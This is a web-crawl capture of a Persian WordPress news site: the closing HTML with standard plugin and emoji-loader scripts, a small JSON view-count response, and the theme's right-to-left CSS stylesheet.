/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-04 22:17:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/dampezeshknews.ir\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dampezeshknews.ir/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dampezeshknews.ir/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<link rel='stylesheet' id='su-rtl-shortcodes-css' href='http://dampezeshknews.ir/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css?ver=7.4.7' type='text/css' media='all' />

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[11351]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dampezeshknews.ir/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.1
body_size: 32
content:
{"11351":66}

--- FILE ---
content_type: text/css
request_url: http://dampezeshknews.ir/wp-content/themes/Newspaper/rtl.css
body_size: 3753
content:
.td-excerpt,.td-trending-now-title,.td-subcat-filter .td-subcat-dropdown span,.wpb_button, .vc_btn,input[type="submit"],.td-more-articles-box-title,.td_ajax_load_more ,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,#bbpress-forums .bbp-forum-freshness a, #bbpress-forums .bbp-topic-freshness a ,.td-header-wrap .result-msg,.td-theme-slider .slide-meta-cat a,.footer-text-wrap ,.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .bbpress blockquote p, .woocommerce #tab-description blockquote p, .mce-content-body blockquote p, .comment-content blockquote p,.td-404-sub-title {
    font-family: IranYekan,Iransans;
}

.page-nav a, .page-nav span ,.widget_categories li .td-cat-no, .widget_categories .td-widget-no {
    font-family: iranyekan;
}

.td-subcat-filter .td-subcat-list a {
    font-family: IranYekan,Iransans;
}

.td_block_template_1 .block-title {
    text-align: right
}

.td-big-grid-meta .td-post-category, .td_module_wrap .td-post-category, .td-module-image .td-post-category {
    font-family: IranYekan,Iransans;
}

.td-mega-menu ul.sub-menu {
    right: -55%
}

.td_module_10 .item-details {
    margin-right: 115px
}

.widget_categories li {
    width: 100%;
    float: right;
    display: block;
text-align:right;
}

.widget_categories li .td-cat-no, .widget_categories .td-widget-no {
    float: left
}

.td-mega-span {
    float: right;
    margin-right: 22px;
    margin-left: 0px;
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-pb-span8 .td_module_10 .item-details {
        margin-left:0px !important;
    }
}

/* Edited by Mihanwp.com */
body {
    direction: ltr !important;
}

body * {
    direction: rtl;
}

.td-header-row [class*="td-header-sp"] {
    float: right;
}

.top-bar-style-1 .td-header-sp-top-widget {
    float: left;
}

.sf-menu li {
    float: right;
}

#td-top-search {
    right: auto;
    left: 0;
}

.sf-menu a.sf-with-ul {
    padding-left: 31px;
    padding-right: 10px;
}

.sf-menu .td-icon-menu-down {
    padding-right: 7px;
}

.sf-menu .sub-menu {
    left: auto;
    right: 0;
}

.td-ajax-next-page,.td-ajax-prev-page,.td_ajax-prev-pagex,.td_ajax-next-pagex,.page-nav .td-icon-menu-right {
    transform: rotate(180deg);
}

.td-trending-now-wrapper .td-next-prev-wrap {
    right: auto;
    left: 0;
    text-align: left;
    position: absolute;
}

.td_social_type .td_social_button {
    float: left
}

.td-subcat-filter {
    right: auto;
    left: 0
}

.td-pulldown-filter-list {
    right: auto;
    left: 0
}

.td_module_6 .td-module-thumb {
    left: auto;
    right: 0;
}

.td_module_6 .item-details {
    margin-right: 116px;
    margin-left: auto;
}

.td_module_10 .td-module-thumb {
    right: 0;
    left: auto;
}

.td_module_10 .item-details {
    margin-left: 0;
    margin-right: 244px;
}

.td_module_mx2 .item-details {
    margin: 0 100px 20px 0;
}

.td_ajax_load_more i {
    margin-left: auto;
    margin-right: 6px;
}

.td-module-comments {
    float: left
}

.page-nav a, .page-nav span {
    float: right
}

.page-nav .pages {
    float: left
}

.td-social-style-2 .td-social-icon-wrap {
    margin: 5px 0px 5px 10px
}

.td-subfooter-menu li a {
    margin-left: 16px;
    margin-right: auto
}

.td-sub-footer-copy {
    float: right !important
}

.td-sub-footer-menu,.td-subfooter-menu {
    float: left !important
}

.entry-crumbs .td-bread-sep {
    transform: rotate(180deg)
}

.td-post-template-11 .td_block_related_posts .td-next-prev-wrap {
    right: auto;
    left: 0
}

.header-search-wrap .td-drop-down-search {
    right: auto;
    left: 0
}

.header-search-wrap .td-drop-down-search .btn {
    right: auto;
    left: 20px
}

.header-search-wrap .td-aj-search-results .item-details {
    margin: 10px 115px 10px 20px;
}

.header-search-wrap .td-aj-search-results .td-module-thumb {
    margin-left: auto;
    margin-right: 20px;
}

.td_block_big_grid_3 .td-big-grid-post {
    float: right;
}

.td_block_big_grid_3 .td-big-thumb {
    margin-right: 0;
    margin-left: 3px;
}

.td-block-row [class*="td-block-span"] {
    float: right
}

.td_block_big_grid_2 .td-big-grid-post {
    float: right;
}

.td_block_big_grid_2 .td-big-thumb {
    margin-right: 0;
    margin-left: 3px;
}

.td_block_big_grid_1 .td-big-grid-post {
    float: right;
}

.td_block_big_grid_1 .td-big-thumb {
    margin-right: 0;
    margin-left: 3px;
}

.td_block_big_grid_5 .td-big-grid-post {
    float: right
}

.header-search-wrap {
    right: auto;
    left: 0;
}

.td-post-template-default .td-post-title .td-post-comments {
    margin-right: 25px;
}

header .td-post-author-name, header .td-post-date {
    float: right;
    margin-right: 5px;
}

header .td-icon-views, header .td-icon-comments {
    margin-left: 4px;
}

@media (max-width: 767px) {
    .td_block_related_posts .item-details {
        padding-right: 110px;
        padding-left: 0 !important;
    }
}

.td-tags li {
    float: right
}

.woocommerce .star-rating:before {
    font-family: star !important;
}

.woocommerce .star-rating span {
    font-family: star !important;
}

#td-mobile-nav .td-menu-logout {
    right: auto;
    left: 20px;
    display: block;
    position: static;
    float: left;
    margin-left: 10px;
}

.td-pb-row [class*="td-pb-span"] {
    float: right;
}

.mfp-content {
    text-align: right;
}

.mfp-content .td-login-inputs label {
    right: 0;
    left: inherit;
}

.top-header-menu .td-icon-logout {
    margin-left: 2px;
}

.td-subcat-filter .td-subcat-dropdown ul {
    left: 0;
    right: inherit;
}

.td_social_type .td_social_info {
    padding: 0 9px 0 0;
}

.author-box-wrap .desc {
    margin-right: 117px;
    margin-left: 0;
}

.author-box-wrap .avatar {
    float: right;
}

.td-page-content .td-arrow-list li:before, .td-post-content .td-arrow-list li:before, .wpb_text_column .td-arrow-list li:before, .td_block_text_with_title .td-arrow-list li:before, .woocommerce #tab-description .td-arrow-list li:before, .mce-content-body .td-arrow-list li:before {
    font-family: 'newspaper', sans-serif;
    content: '\e802';
    float: right;
    margin-left: 16px;
}

.td-post-sharing-visible, .td-social-sharing-hidden {
    direction: ltr;
}

.td-next-prev-wrap a {
    line-height: 27px;
    margin-left: 7px;
    margin-right: 0;
}

.td-trending-now-wrapper .td-trending-now-nav-right {
    padding-right: 2px;
}

#td-mobile-nav .td-guest-wrap .td-menu-avatar {
    margin-left: 30px;
}

.td-mobile-content .td-icon-menu-right:before {
    content: '\e80c';
}

.td-mobile-content .sub-menu a {
    padding: 9px 36px 9px 26px !important;
}

.td-header-main-menu {
    padding-left: 48px;
    padding-right: 0;
}

.td-social-style-2 .td-icon-font {
    line-height: 46px;
}

.td-header-wrap .td-drop-down-search:before {
    left: 19px;
    right: inherit;
}

.td-category-header .td-category-pulldown-filter {
    right: inherit;
    left: 0;
}

.td-category-header .td-pulldown-filter-list {
    text-align: right;
    min-width: 140px;
}

.fm-bar li {
    margin-left: 1px;
}

.fm-icon {
    width: 39px;
    height: 39px;
    line-height: 44px;
}

.fm-bar.fm-side-space li a i {
    font-size: 19px;
    background-color: #424242;
}

body ul.fm-bar li a div.fm-icon {
    background-color: #424242;
}

.sf-menu > li.td-normal-menu > ul.sub-menu {
    right: -15px;
}

.td_block_slide .td-icon-comments {
    margin-left: 5px;
}

.td-subcat-filter .td-subcat-dropdown .td-subcat-more {
    margin-left: 0;
    padding-left: 0;
    margin-right: 15px;
    padding-right: 15px;
}

.td-subcat-filter .td-subcat-list a {
    line-height: 2.6;
}

.td-post-template-11 .td-related-title {
    text-align: right !important;
}

.comment-form-cookies-consent label {
    margin-right: 8px;
}

.td_ajax_load_more {
    line-height: 1.3;
}

.td_module_16 .item-details {
    margin-right: 174px;
    margin-left: 0;
}

.td_module_16 .td-module-thumb {
    right: 0;
    left: 0;
}

.td_block_21.td-column-1 .item-details {
    margin-right: 115px;
    margin-left: 0;
}

@media (max-width: 767px) {
    .td_module_16 .item-details ,.td_block_21.td-column-1 .item-details {
        margin-right: 95px;
        margin-left: 0;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td_block_21.td-column-1 .item-details {
        margin-right: 60px;
        margin-left: 0;
    }

    .td-pb-span8 .td_module_10 .item-details {
        margin-right: 210px;
        margin-left: 0;
    }

    .td_module_6 .item-details,.td_block_inner .td_module_mx2 .item-details {
        margin-right: 95px;
        margin-left: 0;
    }
}

.fm-bar {
    z-index: 9998 !important;
}

#td-mobile-nav .td-menu-avatar {
    position: absolute;
    top: 0;
    right: 20px;
}

.td_block_20 .td-module-comments {
    left: 20px;
    right: auto;
}

.td_module_14 .entry-title {
    font-size: 28px;
}

@media (max-width: 500px) {
    .td_module_10 .item-details {
        margin-right: 115px;
        margin-left: 0;
    }

    .td_module_mx4 .td-module-image {
        width: 100px;
        position: absolute;
        right: 0;
        left: inherit;
    }

    .td_module_mx4 .entry-title {
        padding-right: 115px;
        padding-left: 0;
    }

    .td-column-1 .td_module_mx4 .entry-title {
        padding-right: 0;
        padding-left: 0;
    }
}

.td_block_20 .td_module_14 .td-module-meta-info {
    opacity: 0.85;
}

.td-post-template-8 .td-post-header-holder {
    text-align: right;
}

.td-search-form-widget .wpb_button {
    left: 0;
    right: inherit;
}

.td-search-form-widget .td-widget-search-input {
    border-right: 1px solid #e1e1e1;
}

.td-search-form-widget div {
    text-align: right;
}

.td_block_wrap .td-block-title {
    text-align: right;
}

.td-subcat-filter .td-subcat-dropdown a {
    font-family: inherit;
}

.td-pulldown-syle-2 .td-subcat-dropdown a {
    padding-left: 30px;
    padding-right: 20px;
}

.td-block-title-wrap .td-block-title {
    text-align: right;
}

.td-block-title-wrap .td-wrapper-pulldown-filter {
    font-family: inherit;
    left: 0;
    right: auto;
}

.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
    padding-right: 20px;
    padding-left: 0;
    margin-left: -14px;
    margin-right: 0;
}

.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
    margin-right: 20px;
    margin-left: 10px;
}

.td_block_template_8 .td-block-title > * {
    padding-left: 20px;
    padding-right: 0;
}

.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
    left: 0;
    right: auto;
}

.td_block_template_9 .td-block-title:after,.td_block_template_9 .td-block-title:before {
    right: 0;
    left: auto;
}

.td_block_template_17 .td-block-title,.td_block_template_14 .td-block-title,.td_block_template_15 .td-block-title ,.td_block_template_6 .td-block-title {
    text-align: center;
}

.td_block_big_grid_7.td-grid-style-5 .td-small-thumb .td-meta-info-container {
    padding: 0 18px 0 30px;
    margin: 0;
}

.td-module-comments a:after {
    right: 0;
    left: auto;
    border-width: 3px 0 0 3px;
}

@media (max-width: 767px) {
    .td-trending-now-post {
        height: 45px;
    }

    .td-md-is-android .td-trending-now-display-area {
        height: 42px;
    }
}

.td_block_big_grid_3 .td-big-thumb .td-meta-info-container {
    padding: 0 20px;
}

.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
    margin: 20px 19px 14px 0;
}

.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
    margin: 0 20px 0 0;
}

.td-big-grid-post .td-module-meta-info {
    margin: 11px 20px 20px 0;
}

.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
    margin: 20px 20px 20px 0;
}

.td-big-grid-post .td-module-meta-info {
    margin: 11px 20px 20px 0;
}

.td-big-grid-post .td-module-meta-info {
    margin: 11px 20px 20px 0;
}

.td_module_11 .td-module-thumb {
    right: 0;
    left: inherit;
}

.td_module_11 .item-details {
    margin-right: 350px;
    margin-left: 0;
}

.vp2_html5_rightSidePlaylist.universalBlack .VideoControls {
    direction: ltr;
}

.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbOFF {
    display: block;
    height: 95px;
    background: url(images/universalBlack/bgPlaylistUnit.png) repeat-x top left #f2f2f2;
    cursor: pointer;
    margin-bottom: 5px !important;
    margin-top: 0 !important;
}

.vp2_html5_rightSidePlaylist.universalBlack .VideoFullScreen {
    display: none;
}

.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbOFF img {
    max-height: 77px;
    width: auto !important;
    float: right;
    margin-left: 10px;
    margin-right: 0;
}

.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbOFF .title,.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbOFF .reg {
    font-family: inherit;
    display: table-row;
}

.td-big-grid-post .td-meta-info-container {
    text-align: right;
}

.td-grid-style-1 .td-big-thumb .entry-title {
    font-size: 24px;
}

.td_module_wrap .entry-title {
    font-size: 18px;
}

.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbON .reg {
    color: #292929;
}

/* custom by themetaz */
.td_block_big_grid_3 .td-big-grid-post-3 {
    margin-left: 0;
    margin-right: 3px
}

.sf-menu .sub-menu .td-icon-menu-down {
    left: 19px;
    right: auto;
}

a.sf-with-ul i.td-icon-menu-down:before {
    content: '\e807';
}

ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
    right: 100%;
    left: auto
}

.sf-menu .td-normal-menu ul ul {
    margin: -15px 1px;
}

.td-main-menu-logo {
    float: right
}

.td-header-style-7 .td-header-sp-logo {
    margin-left: 42px;
    margin-right: auto
}

.td-header-style-8 .td-header-top-menu {
    margin-right: 282px;
    margin-left: auto
}

.td-header-style-8 .td-header-main-menu {
    float: right;
    padding-left: 0;
    padding-right: 282px;
}

.td-header-wrap #td-header-search {
    border-right: 1px rgb(234, 234, 234) solid !important;
    border-left: 0;
}

.td-read-more .td-icon-menu-right:before {
    content: '\e80c';
}

.td_module_18 .td-icon-menu-right {
    margin-left: auto;
    margin-right: 8px
}

.td-fast-news .tdc-font-fast-home {
    margin-left: 8px;
}

@media (min-width: 1141px) {
    .td_stretch_content .sf-menu .td-mega-menu ul, .td_stretch_content_1200 .sf-menu .td-mega-menu ul, .td_stretch_content_1400 .sf-menu .td-mega-menu ul, .td_stretch_content_1600 .sf-menu .td-mega-menu ul, .td_stretch_content_1800 .sf-menu .td-mega-menu ul {
        right: 0 !important;
        left: auto !important;
    }
}

.tds-progress-bar1 .tdm-progress-bar-wrap {
    padding: 8px 62px 0 0;
}
.tds-progress-bar1 .tdm-progress-percentage {
    float: right;
}
.tds-progress-bar1 .tdm-progress-title {
    text-align: right;
}
.tds-progress-bar1 .tdm-progress-bar:after {
    left:auto;
    right: 0;
}
.td_module_flex .td-module-meta-info {
    text-align: right;
}
.td-module-meta-info .td-post-category {
    margin: 0 0 0 10px !important;
}
.td_module_flex .td-module-meta-info {
    padding-right: 15px !important;
}
.td-fix-index .td-icon-comments,.td-fix-index .td-icon-views{
    margin-left:5px
}
.tdb_single_author .avatar {
    margin-left: 6px;
}
.td-fix-index {
    text-align: right;
}
.td_block_wrap.tdb-single-title.td_block_template_1 {
    padding-left: 250px !important;
    padding-right: 0 !important;
}
@media (max-width: 767px){

.td_block_wrap.tdb-single-title.td_block_template_1 {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
}

.tdb-post-meta.tdb_single_date {
    margin-right: 10px;
}
.vp2_html5_rightSidePlaylist.universalBlack{
font-family:inherit;
}
.tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style, .tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style {
    width: 100vw !important;
    right: 50% !important;
    transform: translateX(50%) !important;
    left:auto !important;
}
.mt-rtp{
	font-size: 17px;
    font-family: IranYekan,Roboto,Tahoma;
    line-height: 27px;
    margin-top: 30px;
    margin-bottom: 25px;
	}
.td-location-icon {
    left: 10px;
    right:inherit;
}
.td-weather-days {
    float: right;
}
.td-pb-row .td-main-content {
	float:left;
}
.tdb-post-meta,.tdb-next-post,.tdb-breadcrumbs{
    font-family:inherit;
}
.td-location-icon {
    right: 10px;
    left: inherit;
}
.td_block_social_counter {
    font-family: inherit;
}
.fm-bar.fm-side-space li:hover a i{
    background-color:rgba(0,0,0,0)
}
.mt-news-link{
	text-decoration: none;
	color: black;
	font-family: IranYekan,Roboto,Tahoma;
    overflow: hidden;
    border-right: 3px solid #0600d3;
    background: #daeeff;
    padding: 6px 5px 7px 0;
}
.mt-news-link a:visited , a:link , a:hover ,a:active{
	text-decoration: none;
	color: black;
}